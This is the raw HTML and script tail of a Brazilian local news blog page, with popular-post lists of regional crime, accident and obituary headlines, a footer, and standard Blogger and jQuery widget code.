<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/condenado-47-anos-por-estuprar-duas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBCfDKrzUcZppgi-CRYnA0Ei2eNeEau_whfrSu77MjoWTsFyEP5uo2rQQr3NgpJfTi5AVoQELeFbKfsnfAzA1TlWodRpcA4A0FTi4V7vk7uomZ9KFjrhzXQoB6GAp5wv-219jx8oFKhjKP7SipZOqNLejd-qyOjpUTbMPvlNVDXvcVznnqwJQY2r8cxMRj/w72-h72-p-k-no-nu/05154855_104150_GDO.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/condenado-47-anos-por-estuprar-duas.html'>Condenado a 47 anos de prisão por estuprar duas crianças é preso em Santiago</a></div>
<div class='item-snippet'>Um homem, condenado a 47 anos e 15 dias de prisão  em regime fechado pelo estupro de duas crianças, menores de 14 anos , foi preso nesta ter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/colisao-entre-motos-deixa-dois-feridos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz1-hxa_KDzDLFC86ppYEuuRcgL6fCz_Cf35vCMrgALUt7B_st2NVphuTpaOOTf3huvWebLaVYzZ7oZK5NzeuXK_UqcCi3qh1H-Q-cm96EYLZyB6y8shEKVyXt0u3ha3gAVc2UUPBs1rxiuAC8-R4tg0oI2t_oQtKyZqikEEB7ovpoDuKBrgr9qR4mupnm/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-11-18%20at%2021.08.34-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/colisao-entre-motos-deixa-dois-feridos.html'>Colisão entre motos deixa dois feridos em Santiago</a></div>
<div class='item-snippet'>Dois motociclistas, de 28 e 31 anos, se envolveram em uma colisão frontal  por volta das 20h05min desta terça-feira, 18, na Rua João Evangel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_23.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqHam_7p9blOLhOCQCjkflNTcVvWXitKLXa7MS7M9Lsx4_CMknIF67f0KOkRpPS5brF4C4QbzC0OIIE8vAmLNXK-76UzoQjNj5y528BMzARwK6DVXd8WDzfv4UGMFxym6W9VitNvftzXdrxIHSyqnpr2rhPQ7JURYMFdBc1VndG2qg5PayzX0Bt3dQucNQ/w72-h72-p-k-no-nu/IMG_1602.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_23.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Marivone Brum da Silva, aos 54 anos . A cerimônia de despedida es...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/sobrevivente-de-crime-passional-segue.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Bgkf-A58TS6O57sLs_BkVLotUjfiY0on3WYbBVQjjv8fAi5QHFbiK33bs_F1CnwoCRQp7DOOktGb5sARXON0t0_uPJVkuKQ9H8P_XFQ1vjrRshvTz1UaJ4pRst_U_2FRldTN4ZE6aGwzGw9GcCkyKfMUquobNLrmaTkuefkB-48H7bwCxEjkqVSDRBEd/w72-h72-p-k-no-nu/581224856_1284936773648708_7552453392042193404_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/sobrevivente-de-crime-passional-segue.html'>Sobrevivente de crime passional segue hospitalizada em estado grave</a></div>
<div class='item-snippet'>É grave o estado de saúde da professora Edila Marciele Carvalho Brum, de 40 anos,  baleada no rosto, nesta quinta-feira (13), em São Pedro d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/10/falecimento-de-santo-eloi-nicoli.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU8MR0Ulx7Mm14mzWj10jrDSlZshcqS8q_Bh1jCipmc9hZjbD6szgFu1xVOBoh93daRt1FCkRLj39NP9aAWOE3idPjUUZXfkQSd5GbpGNjjEdhNKj1M7KJpUA1aMiotw2iUvT-1O14PtLrNa16RloPsRpHyPKZ_oRL-ICG1dwpwA4GGqVd9Vb_ap3ZC9kN/w72-h72-p-k-no-nu/574046300_32461853496761224_1419662195760901531_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/10/falecimento-de-santo-eloi-nicoli.html'>Falecimento de Santo Eloi Nicoli</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/viatura-da-brigada-militar-capota-em.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYXcfo7Q-QgqmQLR0AH29UzTpVriD-UjuySq1pbrIPHFL6_iTsDKNPixvYBUZZsG8vr7Sf4en10EgWvJXw_ozzxDevdOWcjPJmt-DDllzbtkTwKA09tpRvVV_E4SbHjBHRa3HuD-feR2GcHjdtZCAEkLPS2jXDzUS_y5h4kCbmgO3m5k1JSD9zMm9KC1pW/w72-h72-p-k-no-nu/580981726_1430769392387995_1585355578374528696_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/viatura-da-brigada-militar-capota-em.html'>Viatura da Brigada Militar capota em cidade do interior do RS</a></div>
<div class='item-snippet'>Na manhã desta terça-feira, 11, uma viatura da Brigada Militar capotou na Avenida Ângelo Caleffi, no centro de Barão de Cotegipe, no Norte d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/prf-atende-acidente-com-lesoes-na-br.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5xAO0K3aCMwpVWap6pAfElDKxlela3q9lCoVfTwVrB6b53mVJhlmUoLrWFA1Q7e8K9huPxuqNs-G8ZCFIszEsuRi1LcxD4r7XSweKeGQlGgitIVdZYkSFs-Tno5trWL38fViPd4EnOqJ1q1DYBQbVS9QrAJ-oc0hlfJwC_F_ATWHlvxTHcK4gc6C7GNFS/w72-h72-p-k-no-nu/Imagem%20do%20WhatsApp%20de%202025-11-03%20%C3%A0(s)%2018.17.24_2bde3ab0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/prf-atende-acidente-com-lesoes-na-br.html'> PRF atende acidente entre caminhonete e moto na BR 287 em Santiago</a></div>
<div class='item-snippet'>Na tarde desta segunda-feira (03), por volta das 14h30min, no km 400 da BR 287, em Santiago , a Polícia Rodoviária Federal (PRF) atendeu um ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/condenado-47-anos-por-estuprar-duas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBCfDKrzUcZppgi-CRYnA0Ei2eNeEau_whfrSu77MjoWTsFyEP5uo2rQQr3NgpJfTi5AVoQELeFbKfsnfAzA1TlWodRpcA4A0FTi4V7vk7uomZ9KFjrhzXQoB6GAp5wv-219jx8oFKhjKP7SipZOqNLejd-qyOjpUTbMPvlNVDXvcVznnqwJQY2r8cxMRj/w72-h72-p-k-no-nu/05154855_104150_GDO.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/condenado-47-anos-por-estuprar-duas.html'>Condenado a 47 anos de prisão por estuprar duas crianças é preso em Santiago</a></div>
<div class='item-snippet'>Um homem, condenado a 47 anos e 15 dias de prisão  em regime fechado pelo estupro de duas crianças, menores de 14 anos , foi preso nesta ter...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/colisao-entre-motos-deixa-dois-feridos.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz1-hxa_KDzDLFC86ppYEuuRcgL6fCz_Cf35vCMrgALUt7B_st2NVphuTpaOOTf3huvWebLaVYzZ7oZK5NzeuXK_UqcCi3qh1H-Q-cm96EYLZyB6y8shEKVyXt0u3ha3gAVc2UUPBs1rxiuAC8-R4tg0oI2t_oQtKyZqikEEB7ovpoDuKBrgr9qR4mupnm/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-11-18%20at%2021.08.34-side.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/colisao-entre-motos-deixa-dois-feridos.html'>Colisão entre motos deixa dois feridos em Santiago</a></div>
<div class='item-snippet'>Dois motociclistas, de 28 e 31 anos, se envolveram em uma colisão frontal  por volta das 20h05min desta terça-feira, 18, na Rua João Evangel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_23.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqHam_7p9blOLhOCQCjkflNTcVvWXitKLXa7MS7M9Lsx4_CMknIF67f0KOkRpPS5brF4C4QbzC0OIIE8vAmLNXK-76UzoQjNj5y528BMzARwK6DVXd8WDzfv4UGMFxym6W9VitNvftzXdrxIHSyqnpr2rhPQ7JURYMFdBc1VndG2qg5PayzX0Bt3dQucNQ/w72-h72-p-k-no-nu/IMG_1602.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_23.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Marivone Brum da Silva, aos 54 anos . A cerimônia de despedida es...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_22.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOCvX6rVRHzHbAFP_JwJad54WJD3LGatALVI5gYtCUXG75CJdf-VKPM5MM8sNAB3imm4Y9lkS8PDVe9OVHVvH-qyZA9gyKoh6bh3NyL5oBO1zzRZwe0RxIznldf8vWD8G8Uopm7DsHb4cWVXkOZNXVlIPIdpQMlgdDdZbjRjK3wO8oeD0u7bZf1Xu9p_oD/w72-h72-p-k-no-nu/588001291_1444300674363557_1197321053495697205_n-side.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_22.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Adelar da Silva Montiel, aos 32 anos . A cerimônia de despedida a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6krEhc0fzpZ6sPfpAZ2Ids3zA1_H-ekN-9HlCAv6HpH2hxePJTpxW-4vEXFYYh6hEO7_nAGEfua_LDlNJo301AWeQCp8fGW_1cTxdhv08S26jJhQgeizp-gYQDv0lNFfv0sYZIryotSqqmqhWAxXnEUBcKT-n36ti9obbovXGky_0okpGuBPMAdMcrf-5/w72-h72-p-k-no-nu/01KAHDJCFKBVZ778JVKCRX99E2-side.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/nota-de-falecimento_20.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A Equipe da Funerária Andres lamenta e se sensibiliza com o falecimento de Derci José Sagrilo, aos 77 anos . A cerimônia de despedida está a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2025/11/entregador-de-viandas-e-atacado-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNGtF5B3zDEIA9qo_XD2KYMevojjfCgHwzpjPXPnMjfw3kqRJoPZiFc82y-qL8zJMZlHNbooJeX1KwVuueJQ2JQW50Nz5dPsb77zLDDOi3L9IWKR385Ham5QOtrPTtByusJL7KbWB-RANtgt-NhIN88MNwkLns64Q_aAK6Dl1uhLzvofma5nL5qhIuscgE/w72-h72-p-k-no-nu/576547553_1702306840734517_7300595560956108472_n-side.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2025/11/entregador-de-viandas-e-atacado-por.html'>Entregador de viandas é atacado por três cães em Santiago</a></div>
<div class='item-snippet'>O entregador de viandas Marcos Silveira Adriano Cappa , de 35 anos, foi atacado por três cães enquanto entregava viandas nesta segunda-feira...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer class='footer clearfix col-md-12'>
<div class='nemitz'>&#169; <script>document.write(new Date().getFullYear())</script> Rafael Nemitz | <a href='http://www.rafaelnemitz.com/p/contato'>Contato</a> | <a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a> | <a href='https://twitter.com/rnemitz'>Twitter</a></div>
<div class='cubekode'><div style='display:none;'>Design By <a href='http://cubekode.com'>CubeKode</a></div><a href='http://cubekode.com'><img class='bycubekode' src='https://cdn.cubekode.com/general/logofooter.png'/></a></div>
</footer>
<style>#post .entry span {
font-size:19px !important;
}</style>
<script src='//netdna.bootstrapcdn.com/bootstrap/3.1.0/js/bootstrap.min.js'></script>
<script type='text/javascript'>

$.fn.followTo = function (pos) {
    var $this = this,
        $window = $(window);

    $window.scroll(function (e) {

		if ($window.scrollTop() > pos) {
    		$(".espacamentobase").css({
        		height: "25px",
    		});
    		$this.css({
        		position: "fixed",
        		width: "100%",
				"margin-top": 0,
                top: 0,
    		});
		} else { 
    		$(".espacamentobase").css({
        		height: "0",
    		});
    		$this.css({
        		position: "static",
        		top: 0,
				"margin-top": "23px",
    		});
		}

    });
};

$('.navbar-tags').followTo(334);

/* $('[imageanchor="1"]').removeAttr( "href" ); */

$("#cubekodebn iframe").height( $("#cubekodebn").width() )

</script>
<!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.1/animate.css" /> <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.js"></script> <script>new WOW().init();</script> -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7J_RxhLPGXEx0rNBoKsFEpZSgbAg:1763940867410';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5101989572567479607','//www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html','5101989572567479607');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5101989572567479607', 'title': 'Rafael Nemitz', 'url': 'https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html', 'canonicalUrl': 'https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html', 'homepageUrl': 'https://www.rafaelnemitz.com/', 'searchUrl': 'https://www.rafaelnemitz.com/search', 'canonicalHomepageUrl': 'https://www.rafaelnemitz.com/', 'blogspotFaviconUrl': 'https://www.rafaelnemitz.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Rafael Nemitz - RSS\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5101989572567479607/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Rafael Nemitz - Atom\x22 href\x3d\x22https://www.rafaelnemitz.com/feeds/6312524814591628667/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2654885851289550', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6312524814591628667', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s72-c/qs-side.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s1600/qs-side.jpeg', 'pageName': 'M\xe9dico de Santiago luta contra o Coronav\xedrus em Hospital de Santa Maria', 'pageTitle': 'Rafael Nemitz: M\xe9dico de Santiago luta contra o Coronav\xedrus em Hospital de Santa Maria'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'M\xe9dico de Santiago luta contra o Coronav\xedrus em Hospital de Santa Maria', 'description': '     H\xe1 alguns dias, o m\xe9dico pneumologista Maur\xedcio de Vargas Soares (42 anos) , chefe da CTI do Grupo Hospitalar Santiago (GHS), est\xe1 inte...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBHuKft5RmrkS9Nh8H5855pOYg3qBcTl6V7MZp0zopAwAbDF0r322p-UErKtVqq7ZIZ6Myz1a6nWXIdyLOkOTBoi27mjRRZYzY3pHUFG4MMN3oqePQUFGwOCekw7ZkaOWvLeIEmYtBdaiO/s1600/qs-side.jpeg', 'url': 'https://www.rafaelnemitz.com/2020/06/medico-de-santiago-luta-contra-o.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6312524814591628667}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'toponav', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'https://www.facebook.com/BlogRafaelNemitz', 'title': 'Facebook'}, {'isCurrentPage': false, 'href': 'https://www.instagram.com/rafaelnemitz', 'title': 'Instagram'}, {'isCurrentPage': false, 'href': 'https://www.youtube.com/user/rafanemitz', 'title': 'Youtube'}, {'isCurrentPage': false, 'href': 'https://twitter.com/rnemitz', 'title': 'Twitter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header2', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header3', 'header2', document.getElementById('Header3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'header', document.getElementById('PageList2'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/', 'title': 'In\xedcio'}, {'isCurrentPage': false, 'href': 'http://blogger.com/', 'title': 'Login'}, {'isCurrentPage': false, 'href': 'https://www.rafaelnemitz.com/p/contato.html', 'id': '2053307508056119884', 'title': 'Contato'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/colunistas', 'title': 'Colunistas'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos', 'title': 'Galeria de Fotos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos', 'title': 'Classificados e Empregos'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Sa%C3%BAde', 'title': 'Sa\xfade'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento', 'title': 'Notas de Falecimento'}, {'isCurrentPage': false, 'href': 'http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos', 'title': 'Animais Desaparecidos'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'header', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image605', 'header', document.getElementById('Image605'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'main', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'main', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'main', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1957560580-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebarmd4', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebarmd4', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebarmd4', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebarmd4', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebarmd4', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarmd4', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebarmd4', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarmd4', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebarmd4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebarmd4', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebarmd4', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebarmd4', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebarmd4', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebarmd4', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebarmd4', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarmd4', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image56', 'sidebarmd4', document.getElementById('Image56'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebarmd4', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebarmd4', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image292', 'sidebarmd4', document.getElementById('Image292'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebarmd4', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebarmd4', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebarmd4', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebarmd4', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
